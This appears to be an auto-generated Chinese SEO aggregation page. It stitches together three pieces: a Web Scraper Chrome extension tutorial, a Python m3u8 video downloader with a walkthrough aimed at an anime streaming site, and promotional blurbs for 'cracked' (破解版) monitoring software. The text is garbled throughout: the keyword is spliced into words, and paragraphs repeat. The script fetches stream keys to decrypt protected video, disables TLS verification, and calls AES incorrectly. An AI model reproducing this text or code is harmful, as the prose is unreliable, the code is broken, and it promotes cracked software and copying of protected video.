Element全选(如果这个网页需要滑动加载更多,那就选择ElementWeb Scraper(chrome web 破解版ll Down);-check Multiple:勾选Multiple前面的小框,因为你要select multiple 而不是单个元素,当我们检查时,爬虫插件会帮我们识别多篇相同类型的文章文章;-保留设置:其余未提及的部分保留默认设置。我们需要先Use Element全选(如果这个网页需要滑动加载更多,那就选择ElementWeb Scraper(chrome web 破解版ll Down);-check Multiple:勾选Multiple前面的小框,因为你要select multiple 而不是单个元素,当我们检查时,爬虫插件会帮我们识别多篇相同类型的文章文章;-保留设置:其余未提及的部分保留默认设置。
所以你可以学习该领域的英语。比如我要选择“作者”,我就写“作者”;-选择类型:选择文本,因为你要抓取的是文本;-不要勾选多个:不要勾选前面的小方框多个,因为我们将在这里抓取单个元素;-保留设置:保留其余未提及部分的默认设置。(4)点击选择,然后点击要爬取的字段,按照以下步骤操作: - 选择一个字段:这里要爬取的字段为单个字段,点击该字段可以选择比如要爬取标题,用鼠标点击某篇文章文章的标题,当该字段所在的区域变为红色时,即被选中;-完成选择:
(5)重复以上操作,直到选择好要爬取的字段。4、爬网爬虫(chrome网页破解版后,要爬取数据只需要设置所有的选择器启动:点击Web Scraper(chrome web 破解版,然后点击StartWeb Scraper(chrome web 破解版ing,弹出一个小窗口,爬虫开始工作。你会得到一个收录你想要的所有数据的列表。) 2)如果要对数据进行排序,比如按阅读量、点赞数、作者等指标排序,让数据更清晰,那么可以点击Export DatWeb Scraper(chrome web 破解版,导入到Excel表格。(3)导入Excel表格后,可以过滤数据。
Web Scraper(chrome网页破解版汇总)
网页爬虫(chrome网页V3.90是一款适用于安卓版其他软件的手机软件。如果你喜欢这个软件,请把下载地址分享给你的朋友: 查看全部
网页抓取解密(WebScraper(chrome网页破解版浏览器,插件安装使用地址))
Web Scraper (chrome web page 破解版)是一个网页爬虫(chrome web 破解版)出自一个网页 Web Scraper (chrome web 破解版,只需四步用户即可使用插件创建网页 Web Scraper (chrome web page)破解版规则,以便快速提取网页中需要的内容 Web Scraper(chrome网页破解版整个抓取逻辑设置一级Selector为起点(dian),选择抓取范围,然后在一级Selector中设置二级Selector后,再次选择抓取字段,然后就可以抓取Web Scraper(chrome web 破解版。插件抓取数据后,还可以导出数据(chu) 转成 CSV 文件,欢迎免费下载。
Web Scraper(chrome web 破解版介绍)
安装完成后赶紧试试插件的具体功能吧。3、当然可以先在设置页面中设置插件的存储设置和存储类型功能。二、 安装完成后,使用抓取功能。完成爬取操作需要四步。具体流程如下: 1、 打开Web Scraper(chrome web 破解版必须先用这个插件才能Web Scraper(chrome web 破解版需要在开发者工具模式下使用,使用后快捷键Ctrl+Shift+I/F12,在出现的开发工具窗口中找到插件的同名列。您可以先在设置页面中设置插件的存储设置和存储类型功能。二、 安装完成后,使用抓取功能。完成爬取操作需要四步。具体流程如下: 1、 打开Web Scraper(chrome web 破解版必须先用这个插件才能Web Scraper(chrome web 破解版需要在开发者工具模式下使用,使用后快捷键Ctrl+Shift+I/F12,在出现的开发工具窗口中找到插件的同名列。您可以先在设置页面中设置插件的存储设置和存储类型功能。二、 安装完成后,使用抓取功能。完成爬取操作需要四步。具体流程如下: 1、 打开Web Scraper(chrome web 破解版必须先用这个插件才能Web Scraper(chrome web 破解版需要在开发者工具模式下使用,使用后快捷键Ctrl+Shift+I/F12,在出现的开发工具窗口中找到插件的同名列。
但你需要使用英文字母。比如今天头条的数据,我就用今日头条来命名;网页爬虫(chrome web 破解版itWeb Scraper(chrome web 破解版网址:复制网页链接到星网址栏,例如图中,我把“吴晓波频道”的首页链接复制到这个栏目,然后点击Web Scraper(chrome web 破解版te satWeb Scraper(chrome web 破解版)新建一个SitWeb Scraper(chrome web 破解版)。
3、 设置这个SitWeb Scraper(chrome web 破解版整个Web Scraper(chrome web 破解版的爬取逻辑是这样的:设置第一级Selector,选择爬取范围;在第一级SelectWeb Scraper(chrome web破解版)设置二级Selector,选择捕获字段,然后捕获。对于文章,一级Selector意味着你要圈这个文章的元素,这个元素可能包括标题,作者、发布时间、评论数等,然后我们在二级Selector中挑出我们想要的元素,比如标题、作者、阅读数。我们来拆解一下这个设置一级二级Selector的工作流程:(1)点击Add nWeb Scraper(chrome web破解版讲师创建一级Selector。然后按照以下步骤操作:-输入id:id代表你抓取的整个范围,比如这里是文章,我们可以命名为wuxiWeb Scraper(chrome web破解版-articles;-Select Type:type代表这部分的类型你抓取,比如element/text/link,因为这是整个文章元素范围的选择,我们需要先Use Element全选(如果这个网页需要滑动加载更多,那么选择ElementWeb Scraper(chrome web 破解版ll Down);-check Multiple:勾选Multiple前面的小方框,因为你要选择多个而不是单个元素,我们勾选的时候,爬虫插件会帮助我们识别多篇文章同类型文章;-保留设置:其余未提及部分保留默认设置。比如这里是文章,我们可以命名为wuxiWeb Scraper(chrome web破解版-articles;-select type:type代表你抓取的这部分的类型,比如element/text/link,因为这个是选择整个文章元素范围,我们需要先Use Element全选(如果这个网页需要滑动加载更多,则选择ElementWeb Scraper(chrome web 破解版ll下);-勾选Multiple :勾选 Multiple 前面的小框,因为你要选择多个而不是单个元素,我们勾选的时候,爬虫插件会帮助我们识别多篇同类型的文章文章;-保持设置:其余未提及的部分保持默认设置。比如这里是文章,我们可以命名为wuxiWeb Scraper(chrome web破解版-articles;-select type:type代表你抓取的这部分的类型,比如element/text/link,因为这个是选择整个文章元素范围,我们需要先Use Element全选(如果这个网页需要滑动加载更多,则选择ElementWeb Scraper(chrome web 破解版ll下);-勾选Multiple :勾选 Multiple 前面的小框,因为你要选择多个而不是单个元素,我们勾选的时候,爬虫插件会帮助我们识别多篇同类型的文章文章;-保持设置:其余未提及的部分保持默认设置。-Select Type:type代表你抓取的这部分的类型,比如element/text/link,因为这是整个文章元素范围的选择,我们需要先Use Element来选择整个(如果这个网页需要滑动加载更多,然后选择ElementWeb Scraper(chrome web 破解版ll Down);-check Multiple:勾选Multiple前面的小方框,因为要选择多个而不是单个元素,我们勾选的时候,爬虫插件会帮助我们识别多篇相同类型的文章文章;-保留设置:其余未提及的部分保留默认设置。-Select Type:type代表你抓取的这部分的类型,比如element/text/link,因为这是整个文章元素范围的选择,我们需要先Use Element来选择整个(如果这个网页需要滑动加载更多,然后选择ElementWeb Scraper(chrome web 破解版ll Down);-check Multiple:勾选Multiple前面的小方框,因为要选择多个而不是单个元素,我们勾选的时候,爬虫插件会帮助我们识别多篇相同类型的文章文章;-保留设置:其余未提及的部分保留默认设置。我们需要先Use Element全选(如果这个网页需要滑动加载更多,那就选择ElementWeb Scraper(chrome web 破解版ll Down);-check Multiple:勾选Multiple前面的小框,因为你要select multiple 而不是单个元素,当我们检查时,爬虫插件会帮我们识别多篇相同类型的文章文章;-保留设置:其余未提及的部分保留默认设置。我们需要先Use Element全选(如果这个网页需要滑动加载更多,那就选择ElementWeb Scraper(chrome web 破解版ll Down);-check Multiple:勾选Multiple前面的小框,因为你要select multiple 而不是单个元素,当我们检查时,爬虫插件会帮我们识别多篇相同类型的文章文章;-保留设置:其余未提及的部分保留默认设置。
所以你可以学习该领域的英语。比如我要选择“作者”,我就写“作者”;-选择类型:选择文本,因为你要抓取的是文本;-不要勾选多个:不要勾选前面的小方框多个,因为我们将在这里抓取单个元素;-保留设置:保留其余未提及部分的默认设置。(4)点击选择,然后点击要爬取的字段,按照以下步骤操作: - 选择一个字段:这里要爬取的字段为单个字段,点击该字段可以选择比如要爬取标题,用鼠标点击某篇文章文章的标题,当该字段所在的区域变为红色时,即被选中;-完成选择:
(5)重复以上操作,直到选择好要爬取的字段。4、爬网爬虫(chrome网页破解版后,要爬取数据只需要设置所有的选择器启动:点击Web Scraper(chrome web 破解版,然后点击StartWeb Scraper(chrome web 破解版ing,弹出一个小窗口,爬虫开始工作。你会得到一个收录你想要的所有数据的列表。) 2)如果要对数据进行排序,比如按阅读量、点赞数、作者等指标排序,让数据更清晰,那么可以点击Export DatWeb Scraper(chrome web 破解版,导入到Excel表格。(3)导入Excel表格后,可以过滤数据。
Web Scraper(chrome网页破解版汇总)
网页爬虫(chrome网页V3.90是一款适用于安卓版其他软件的手机软件。如果你喜欢这个软件,请把下载地址分享给你的朋友:
网页抓取解密( )
网站优化 • 优采云 发表了文章 • 0 个评论 • 80 次浏览 • 2021-10-29 02:12
)
主要用途
1、获取视频上的m3u8视频流文件网站。
2、对于加密的视频流文件,获取加密密钥并进行解码。
3、将视频文件保存在本地并合并。
运行环境:Win10 + Python 3.8
Python 包:请求

一、使用浏览器的开发者功能查找视频的m3u8文件地址网站

二、m3u8文件内容,其中.ts文件为要下载的视频文件地址,#EXT-X-KEY表示加密方式和KEY文件地址
代码和描述
import sys, os # os包用来在python环境下执行windows 的 cmd 命令
import requests
from Crypto.Cipher import AES # 用于AES解码
requests.packages.urllib3.disable_warnings() # 关闭https verify
class m3u8(object):
def __init__(self, name, m3u8_url): # 输入视频名称和 m3u8 文件地址
self.name = name
self.m3u8_url = m3u8_url
self.host = m3u8_url[:m3u8_url[10:].find('/')]
self.m3u8 = ''
self.method = ''
self.key = ''
self.key_url = ''
self.tslist = []
self.cryptor = ''
self.header = {'User-Agent':'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0'}
if self.name not in os.listdir('tmp/'):
os.mkdir(f'tmp/{self.name}') # 创建保存目录
self.savedir = f'tmp/{self.name}/'
def get_m3u8(self):
"""
获取 m3u8 配置文件, 执行
1. 从链接下载 m3u8 配置文件, 并保存到本地
2. 检查文件头部是否为 m3u8 格式文件
3. 检查是否有加密方法, 以及 key 文件地址
4. 提取所有 .ts 文件链接
"""
r = requests.get(self.m3u8_url, headers=self.header, verify=False)
with open(f'{self.savedir}{self.name}.m3u8', 'wb') as f:
f.write(r.content)
self.m3u8 = r.text
if '#EXTM3U' not in r.text:
raise BaseException('非m3u8链接')
for index, line in enumerate(r.text.split('\n')):
if '#EXT-X-KEY' in line:
self.method = line[line.find('METHOD=')+7: line.find(',')]
self.key_url = line[line.find('URI="')+5:-1]
if '.ts' in line:
if line[0] == '/':
self.tslist.append(f'{self.host}{line}')
elif line[:4] == 'http':
self.tslist.append(line)
else:
self.tslist.append(f'{self.m3u8_url[:self.m3u8_url.rfind("/")+1]}{line}')
def get_key(self):
"""
下载 key 文件, 并生成AES解密
"""
r = requests.get(self.key_url, headers=self.header, verify=False)
self.key = r.content
self.cryptor = AES(self.key, AES.MODE_CBC, self.key) # 生成解码器,以供调用
with open(f'{self.savedir}{self.name}.key', 'wb') as f:
f.write(r.content)
def get_ts(self, url):
"""
下载指定的ts文件,保存到本地
"""
try:
r = requests.get(url,headers=self.header, verify=False)
# 如果是加密格式的文件, 需要先解密再保存
content = self.cryptor.decrypt(r.content) if self.method else r.content
with open(f'{self.savedir}{url[url.rfind("/")+1:]}', 'ab') as f:
f.write(content)
return True
except Exception as Err:
print(url, Err)
return False
def get_ts_all(self):
""" 批量下载.ts文件 """
filelist = list(reversed(self.tslist))
while filelist:
print(f'start get .ts files {len(filelist)}')
tsurl = filelist.pop()
if self.get_ts(tsurl):
print(f'get .ts successed, NO. {self.tslist.index(tsurl)} / {len(self.tslist)} : {tsurl}')
else:
filelist.insert(0, tsurl)
print(f'get .ts failed, NO. {self.tslist.index(tsurl)} / {len(self.tslist)} : {tsurl} ')
def merge_file(self):
"""
使用cmd命令行合并.ts文件
"""
os.chdir(self.savedir)
os.system(f'copy /b *.ts {self.name}.mp4')
os.system(f'del /Q *.ts')
if __name__ == '__main__':
name, url = sys.argv[1], sys.argv[2]
t = m3u8(name, url)
t.get_m3u8()
t.get_ts_all()
t.merge_file() 查看全部
网页抓取解密(
)
主要用途
1、获取视频上的m3u8视频流文件网站。
2、对于加密的视频流文件,获取加密密钥并进行解码。
3、将视频文件保存在本地并合并。
运行环境:Win10 + Python 3.8
Python 包:请求
一、使用浏览器的开发者功能查找视频的m3u8文件地址网站

二、m3u8文件内容,其中.ts文件为要下载的视频文件地址,#EXT-X-KEY表示加密方式和KEY文件地址
代码和描述
import sys, os # os包用来在python环境下执行windows 的 cmd 命令
import requests
from Crypto.Cipher import AES # 用于AES解码
requests.packages.urllib3.disable_warnings() # 关闭https verify
class m3u8(object):
def __init__(self, name, m3u8_url): # 输入视频名称和 m3u8 文件地址
self.name = name
self.m3u8_url = m3u8_url
self.host = m3u8_url[:m3u8_url[10:].find('/')]
self.m3u8 = ''
self.method = ''
self.key = ''
self.key_url = ''
self.tslist = []
self.cryptor = ''
self.header = {'User-Agent':'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0'}
if self.name not in os.listdir('tmp/'):
os.mkdir(f'tmp/{self.name}') # 创建保存目录
self.savedir = f'tmp/{self.name}/'
def get_m3u8(self):
"""
获取 m3u8 配置文件, 执行
1. 从链接下载 m3u8 配置文件, 并保存到本地
2. 检查文件头部是否为 m3u8 格式文件
3. 检查是否有加密方法, 以及 key 文件地址
4. 提取所有 .ts 文件链接
"""
r = requests.get(self.m3u8_url, headers=self.header, verify=False)
with open(f'{self.savedir}{self.name}.m3u8', 'wb') as f:
f.write(r.content)
self.m3u8 = r.text
if '#EXTM3U' not in r.text:
raise BaseException('非m3u8链接')
for index, line in enumerate(r.text.split('\n')):
if '#EXT-X-KEY' in line:
self.method = line[line.find('METHOD=')+7: line.find(',')]
self.key_url = line[line.find('URI="')+5:-1]
if '.ts' in line:
if line[0] == '/':
self.tslist.append(f'{self.host}{line}')
elif line[:4] == 'http':
self.tslist.append(line)
else:
self.tslist.append(f'{self.m3u8_url[:self.m3u8_url.rfind("/")+1]}{line}')
def get_key(self):
"""
下载 key 文件, 并生成AES解密
"""
r = requests.get(self.key_url, headers=self.header, verify=False)
self.key = r.content
self.cryptor = AES(self.key, AES.MODE_CBC, self.key) # 生成解码器,以供调用
with open(f'{self.savedir}{self.name}.key', 'wb') as f:
f.write(r.content)
def get_ts(self, url):
"""
下载指定的ts文件,保存到本地
"""
try:
r = requests.get(url,headers=self.header, verify=False)
# 如果是加密格式的文件, 需要先解密再保存
content = self.cryptor.decrypt(r.content) if self.method else r.content
with open(f'{self.savedir}{url[url.rfind("/")+1:]}', 'ab') as f:
f.write(content)
return True
except Exception as Err:
print(url, Err)
return False
def get_ts_all(self):
""" 批量下载.ts文件 """
filelist = list(reversed(self.tslist))
while filelist:
print(f'start get .ts files {len(filelist)}')
tsurl = filelist.pop()
if self.get_ts(tsurl):
print(f'get .ts successed, NO. {self.tslist.index(tsurl)} / {len(self.tslist)} : {tsurl}')
else:
filelist.insert(0, tsurl)
print(f'get .ts failed, NO. {self.tslist.index(tsurl)} / {len(self.tslist)} : {tsurl} ')
def merge_file(self):
"""
使用cmd命令行合并.ts文件
"""
os.chdir(self.savedir)
os.system(f'copy /b *.ts {self.name}.mp4')
os.system(f'del /Q *.ts')
if __name__ == '__main__':
name, url = sys.argv[1], sys.argv[2]
t = m3u8(name, url)
t.get_m3u8()
t.get_ts_all()
t.merge_file()
网页抓取解密(【】基本开发环境相关模块的使用目标网页分析)
网站优化 • 优采云 发表了文章 • 0 个评论 • 53 次浏览 • 2021-10-29 02:11
前言
本文文字及图片均来自网络,仅供学习交流之用,不得用于任何商业用途。如果您有任何问题,请联系我们进行处理。
今天群里的小伙伴发了个链接,出于好奇,点击查看,然后一定要试一试。
基本开发环境
相关模块的使用
着陆页分析
根据朋友提供的地址,是关于火影的博客。
在使用开发者工具的时候,发现有现成的mp4地址,小心你还在想:
复制链接会自动下载,点击打开......
这是为什么?回头看网页,原来是一个广告的视频==
再分析
1、视频获取多个ts文件
其实网站的视频数据是一一分为TS文件的,这些TS文件都在m3u8的链接里。每个ts文件链接是对应视频中的一个片段,整个视频由一个个片段组成。
既然知道了视频的来源,就需要找到m3u8地址的来源,分析规则,才能批量抓取ts文件数据。当然,如果你的m3u8 url地址,也可以使用一些特殊的软件,直接下载合成视频即可。

2、获取m3u8的url地址


通过两个链接的对比可以发现,一个是日期不同,另一个是相似ID的参数不同。找源码可以复制一个关键参数1556_fd900088,在开发者工具中搜索。
此链接中收录的参数:
根据导航栏中的url,可以找到:
ID:95应该对应动画博人传的ID
pid: 175 应该对应多少集
如果最后两个参数没有值,复制url地址,删除最后两个参数就可以访问了,说明这两个参数没有特别大的影响。


3、下载、保存并合并成mp4文件
首先保存每个 ts 文件。
只需合并为 mp4 文件:

电脑一般都自带WinRaR解压软件。选择所有ts文件后,右击选择添加到压缩文件,看到如下界面,
注1:压缩文件名后缀应改为.MP4,
注2:存储方式选择压缩方式,默认为标准不可接受。
当心:
这个合并的前提是你的ts文件都是0000,然后0001按顺序排列,不然合并后播放顺序会乱。
如果下载的ts文件不是这样排序的,则需要将数据保存在整个m3u8链接中。然后通过cmd命令将所有ts合并到一个文件中:
复制 /bd:\xxx\download_ts\*.ts d:\xxx\download_ts\new.mp4 查看全部
网页抓取解密(【】基本开发环境相关模块的使用目标网页分析)
前言
本文文字及图片均来自网络,仅供学习交流之用,不得用于任何商业用途。如果您有任何问题,请联系我们进行处理。

今天群里的小伙伴发了个链接,出于好奇,点击查看,然后一定要试一试。
基本开发环境
相关模块的使用

着陆页分析
根据朋友提供的地址,是关于火影的博客。
在使用开发者工具的时候,发现有现成的mp4地址,小心你还在想:
复制链接会自动下载,点击打开......


这是为什么?回头看网页,原来是一个广告的视频==


再分析
1、视频获取多个ts文件
其实网站的视频数据是一一分为TS文件的,这些TS文件都在m3u8的链接里。每个ts文件链接是对应视频中的一个片段,整个视频由一个个片段组成。
既然知道了视频的来源,就需要找到m3u8地址的来源,分析规则,才能批量抓取ts文件数据。当然,如果你的m3u8 url地址,也可以使用一些特殊的软件,直接下载合成视频即可。

2、获取m3u8的url地址
通过两个链接的对比可以发现,一个是日期不同,另一个是相似ID的参数不同。找源码可以复制一个关键参数1556_fd900088,在开发者工具中搜索。

此链接中收录的参数:

根据导航栏中的url,可以找到:
ID:95应该对应动画博人传的ID
pid: 175 应该对应多少集
如果最后两个参数没有值,复制url地址,删除最后两个参数就可以访问了,说明这两个参数没有特别大的影响。
3、下载、保存并合并成mp4文件

首先保存每个 ts 文件。

只需合并为 mp4 文件:
电脑一般都自带WinRaR解压软件。选择所有ts文件后,右击选择添加到压缩文件,看到如下界面,
注1:压缩文件名后缀应改为.MP4,
注2:存储方式选择压缩方式,默认为标准不可接受。

当心:
这个合并的前提是你的ts文件都是0000,然后0001按顺序排列,不然合并后播放顺序会乱。
如果下载的ts文件不是这样排序的,则需要将数据保存在整个m3u8链接中。然后通过cmd命令将所有ts合并到一个文件中:
复制 /bd:\xxx\download_ts\*.ts d:\xxx\download_ts\new.mp4
网页抓取解密(网探网页数据监控软件破解版功能破解资源诚意推荐)
网站优化 • 优采云 发表了文章 • 0 个评论 • 79 次浏览 • 2021-10-23 18:07
Netexplorer网页数据监控软件破解版是一款网页数据监控软件破解版,可以监控搜狐、天猫、微博、12306等网站帮你抓取网站重要访问网址,需要抢先信息辽中大学 (da). 工作人员破解资源真诚推荐!
网探网页数据监控软件破解版介绍
1. 多个任务同时运行,任务之间相互调用。
2. 无人值守长期运行,新增程序设置对话框。
3. 获取公式在线分享,基于IE浏览器。
4. 自动判断最新更新的网页数据监控软件破解版,并支持自定义网页数据监控软件破解版对比验证公式,以及用户最感兴趣的网页数据监控软件破解版。内容被过滤掉,破解版Internet Explorer网页数据监控软件现在在各行各业都在利用互联网技术,互联网上的互联网网页数据监控软件破解版也越来越丰富。某些网页数据监控软件破解版的价值与时间有关。早点知道会很有用,以后值可能为零。Netexploration软件就是来解决这类问题的,让你“
Netexplorer网络数据监控软件破解版功能
1. Netexplorer网页数据监控软件破解版对比验证,网页netexplorer网页数据监控软件破解版抓取。
2. 用户注册后,可以将验证过的网页数据监控软件版本发送到用户邮箱,也可以推送到用户指定界面进行网页数据监控破解版的重新处理和修正软件。漏洞。
3. 直接与您的服务器后端连接,后续程序自定义,实时高效访问网络探索网页数据监控软件破解版自动化处理流程,程序支持多个监控任务同时运行同时,用户可以同时监控多个网页 IE浏览器中感兴趣的网页数据监控软件破解版。
4. 资源消耗低,内置内存管理模块,自动清除运行过程中产生的内存垃圾,守护进程长时间无人值守运行,监控任务A得到的结果(必须是URL)即可转移到监控任务B执行,从而获得更丰富的网页数据监控软件破解版。
网探网页数据监控软件破解版特点
1.“文本匹配”和“文档结构分析”是破解版Netexploring网页数据监控软件的两种抓取方式,可以单独使用也可以组合使用,让破解版Netexploring网页数据监控软件更简单并且更准确。, 增加定时关机及其附加功能。
2. 及时通知用户,打开通知界面。
网探网页数据监控软件破解版总结
NetExplore网络数据监控软件V2.40是一款适用于ios版本的办公软件手机软件。如果你喜欢这个软件,请把下载地址分享给你的朋友: 查看全部
网页抓取解密(网探网页数据监控软件破解版功能破解资源诚意推荐)
Netexplorer网页数据监控软件破解版是一款网页数据监控软件破解版,可以监控搜狐、天猫、微博、12306等网站帮你抓取网站重要访问网址,需要抢先信息辽中大学 (da). 工作人员破解资源真诚推荐!
网探网页数据监控软件破解版介绍
1. 多个任务同时运行,任务之间相互调用。
2. 无人值守长期运行,新增程序设置对话框。
3. 获取公式在线分享,基于IE浏览器。
4. 自动判断最新更新的网页数据监控软件破解版,并支持自定义网页数据监控软件破解版对比验证公式,以及用户最感兴趣的网页数据监控软件破解版。内容被过滤掉,破解版Internet Explorer网页数据监控软件现在在各行各业都在利用互联网技术,互联网上的互联网网页数据监控软件破解版也越来越丰富。某些网页数据监控软件破解版的价值与时间有关。早点知道会很有用,以后值可能为零。Netexploration软件就是来解决这类问题的,让你“
Netexplorer网络数据监控软件破解版功能
1. Netexplorer网页数据监控软件破解版对比验证,网页netexplorer网页数据监控软件破解版抓取。
2. 用户注册后,可以将验证过的网页数据监控软件版本发送到用户邮箱,也可以推送到用户指定界面进行网页数据监控破解版的重新处理和修正软件。漏洞。
